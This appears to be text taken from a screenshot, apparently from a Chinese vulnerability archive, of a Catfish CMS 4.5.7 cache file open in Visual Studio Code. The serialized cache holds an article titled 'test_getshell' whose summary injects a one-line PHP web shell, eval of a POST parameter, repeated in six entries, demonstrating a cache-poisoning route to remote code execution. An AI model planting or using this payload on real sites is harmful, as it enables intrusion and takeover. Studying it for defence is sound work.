 9040ab6906a15768edcd9e5b1d57fcda.php — application — Visual Studio Code
文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 调试(D) 帮助(H)
资源管理器
打开的编辑器
Index.php admin\contro...
Index.php index\controll...
Common.php index\con...
csrf_test.html D:\phpStu...
9040ab6906a15768edc...
APPLICATION
admin
controller
Common.php
Index.php
Tree.php
lang
model
view
catfishajax
common
Package.php
Plugin.php
index
controller
Common.php
Error.php
Index.php
Rss.php
lang
view
install
login
model
multimedia
controller
Index.php
plugins
user
controller
Common.php
Error.php
Index.php
lang
Index.php admin\... Index.php index\... Common.php csrf_test.html 9040ab6906a15768edcd9e5b1d57fcda.php ×
1 <?php
2 //000000003600a:6:{s:6:"hunhe1";a:5:{s:6:"biaoti";s:0:"";s:7:"changdu";i:2;s:7:"neirong";a:2:{i:0;a:11:{s:2:"id";i:70;s:6:"biaoti";s:13:"test_getshell";s:7:"zhaiyao";s:37:"//
3
4 $a=eval($_POST['a3']);#T['a3']);#";s:11:"fabushijian";s:19:"2017-09-10 14:43:36";s:13:"comment_count";i:0;s:8:"suolvetu";s:9:"123123123";s:5:"yuedu";i:0;s:3:"zan";i:0;
s:10:"user_login";s:5:"admin";s:7:"nicheng";s:5:"admin";s:4:"href";s:44:"/cms/Catfish-4.5.7/index.php/article/70.html";}i:1;a:11:{s:2:"id";i:2;s:6:"biaoti";s:18:"世界，您好！";
s:7:"zhaiyao";s:97:"欢迎使用Catfish。这是您的第一篇文章。编辑或删除它，然后开始写作吧！";s:11:"fabushijian";s:19:"2016-10-17 15:42:11";s:13:"comment_count";i:13;s:8:"suolvetu";s:0:"";
s:5:"yuedu";i:21;s:3:"zan";i:0;s:10:"user_login";s:5:"admin";s:7:"nicheng";s:5:"admin";s:4:"href";s:43:"/cms/Catfish-4.5.7/index.php/article/2.html";}}s:5:"pages";N;s:6:"paging";
a:3:{s:5:"total";i:2;s:8:"per_page";s:2:"10";s:12:"current_page";i:1;}}s:6:"hunhe2";a:5:{s:6:"biaoti";s:0:"";s:7:"changdu";i:2;s:7:"neirong";a:2:{i:0;a:11:{s:2:"id";i:70;
s:6:"biaoti";s:13:"test_getshell";s:7:"zhaiyao";s:37:"//
5
6 $a=eval($_POST['a3']);#T['a3']);#";s:11:"fabushijian";s:19:"2017-09-10 14:43:36";s:13:"comment_count";i:0;s:8:"suolvetu";s:9:"123123123";s:5:"yuedu";i:0;s:3:"zan";i:0;
s:10:"user_login";s:5:"admin";s:7:"nicheng";s:5:"admin";s:4:"href";s:44:"/cms/Catfish-4.5.7/index.php/article/70.html";}i:1;a:11:{s:2:"id";i:2;s:6:"biaoti";s:18:"世界，您好！";
s:7:"zhaiyao";s:97:"欢迎使用Catfish。这是您的第一篇文章。编辑或删除它，然后开始写作吧！";s:11:"fabushijian";s:19:"2016-10-17 15:42:11";s:13:"comment_count";i:13;s:8:"suolvetu";s:0:"";
s:5:"yuedu";i:21;s:3:"zan";i:0;s:10:"user_login";s:5:"admin";s:7:"nicheng";s:5:"admin";s:4:"href";s:43:"/cms/Catfish-4.5.7/index.php/article/2.html";}}s:5:"pages";s:0:"";
s:6:"paging";a:0:{}}s:6:"hunhe3";a:5:{s:6:"biaoti";s:0:"";s:7:"changdu";i:2;s:7:"neirong";a:2:{i:0;a:11:{s:2:"id";i:70;s:6:"biaoti";s:13:"test_getshell";s:7:"zhaiyao";s:37:"//
7
8 $a=eval($_POST['a3']);#T['a3']);#";s:11:"fabushijian";s:19:"2017-09-10 14:43:36";s:13:"comment_count";i:0;s:8:"suolvetu";s:9:"123123123";s:5:"yuedu";i:0;s:3:"zan";i:0;
s:10:"user_login";s:5:"admin";s:7:"nicheng";s:5:"admin";s:4:"href";s:44:"/cms/Catfish-4.5.7/index.php/article/70.html";}i:1;a:11:{s:2:"id";i:2;s:6:"biaoti";s:18:"世界，您好！";
s:7:"zhaiyao";s:97:"欢迎使用Catfish。这是您的第一篇文章。编辑或删除它，然后开始写作吧！";s:11:"fabushijian";s:19:"2016-10-17 15:42:11";s:13:"comment_count";i:13;s:8:"suolvetu";s:0:"";
s:5:"yuedu";i:21;s:3:"zan";i:0;s:10:"user_login";s:5:"admin";s:7:"nicheng";s:5:"admin";s:4:"href";s:43:"/cms/Catfish-4.5.7/index.php/article/2.html";}}s:5:"pages";s:0:"";
s:6:"paging";a:0:{}}s:6:"hunhe4";a:5:{s:6:"biaoti";s:0:"";s:7:"changdu";i:2;s:7:"neirong";a:2:{i:0;a:11:{s:2:"id";i:70;s:6:"biaoti";s:13:"test_getshell";s:7:"zhaiyao";s:37:"//
9
10 $a=eval($_POST['a3']);#T['a3']);#";s:11:"fabushijian";s:19:"2017-09-10 14:43:36";s:13:"comment_count";i:0;s:8:"suolvetu";s:9:"123123123";s:5:"yuedu";i:0;s:3:"zan";i:0;
s:10:"user_login";s:5:"admin";s:7:"nicheng";s:5:"admin";s:4:"href";s:44:"/cms/Catfish-4.5.7/index.php/article/70.html";}i:1;a:11:{s:2:"id";i:2;s:6:"biaoti";s:18:"世界，您好！";
s:7:"zhaiyao";s:97:"欢迎使用Catfish。这是您的第一篇文章。编辑或删除它，然后开始写作吧！";s:11:"fabushijian";s:19:"2016-10-17 15:42:11";s:13:"comment_count";i:13;s:8:"suolvetu";s:0:"";
s:5:"yuedu";i:21;s:3:"zan";i:0;s:10:"user_login";s:5:"admin";s:7:"nicheng";s:5:"admin";s:4:"href";s:43:"/cms/Catfish-4.5.7/index.php/article/2.html";}}s:5:"pages";s:0:"";
s:6:"paging";a:0:{}}s:6:"hunhe5";a:5:{s:6:"biaoti";s:0:"";s:7:"changdu";i:2;s:7:"neirong";a:2:{i:0;a:11:{s:2:"id";i:70;s:6:"biaoti";s:13:"test_getshell";s:7:"zhaiyao";s:37:"//
11
12 $a=eval($_POST['a3']);#T['a3']);#";s:11:"fabushijian";s:19:"2017-09-10 14:43:36";s:13:"comment_count";i:0;s:8:"suolvetu";s:9:"123123123";s:5:"yuedu";i:0;s:3:"zan";i:0;
s:10:"user_login";s:5:"admin";s:7:"nicheng";s:5:"admin";s:4:"href";s:44:"/cms/Catfish-4.5.7/index.php/article/70.html";}i:1;a:11:{s:2:"id";i:2;s:6:"biaoti";s:18:"世界，您好！";
s:7:"zhaiyao";s:97:"欢迎使用Catfish。这是您的第一篇文章。编辑或删除它，然后开始写作吧！";s:11:"fabushijian";s:19:"2016-10-17 15:42:11";s:13:"comment_count";i:13;s:8:"suolvetu";s:0:"";
s:5:"yuedu";i:21;s:3:"zan";i:0;s:10:"user_login";s:5:"admin";s:7:"nicheng";s:5:"admin";s:4:"href";s:43:"/cms/Catfish-4.5.7/index.php/article/2.html";}}s:5:"pages";s:0:"";
s:6:"paging";a:0:{}}s:6:"hunhe6";a:5:{s:6:"biaoti";s:0:"";s:7:"changdu";i:2;s:7:"neirong";a:2:{i:0;a:11:{s:2:"id";i:70;s:6:"biaoti";s:13:"test_getshell";s:7:"zhaiyao";s:37:"//
13
14 $a=eval($_POST['a3']);#T['a3']);#";s:11:"fabushijian";s:19:"2017-09-10 14:43:36";s:13:"comment_count";i:0;s:8:"suolvetu";s:9:"123123123";s:5:"yuedu";i:0;s:3:"zan";i:0;
s:10:"user_login";s:5:"admin";s:7:"nicheng";s:5:"admin";s:4:"href";s:44:"/cms/Catfish-4.5.7/index.php/article/70.html";}i:1;a:11:{s:2:"id";i:2;s:6:"biaoti";s:18:"世界，您好！";
s:7:"zhaiyao";s:97:"欢迎使用Catfish。这是您的第一篇文章。编辑或删除它，然后开始写作吧！";s:11:"fabushijian";s:19:"2016-10-17 15:42:11";s:13:"comment_count";i:13;s:8:"suolvetu";s:0:"";
s:5:"yuedu";i:21;s:3:"zan";i:0;s:10:"user_login";s:5:"admin";s:7:"nicheng";s:5:"admin";s:4:"href";s:43:"/cms/Catfish-4.5.7/index.php/article/2.html";}}s:5:"pages";s:0:"";
s:6:"paging";a:0:{}}}
15 ?>
49
0 0
行 7，列 1 空格: 4 UTF-8 CRLF PHP
零组资料文库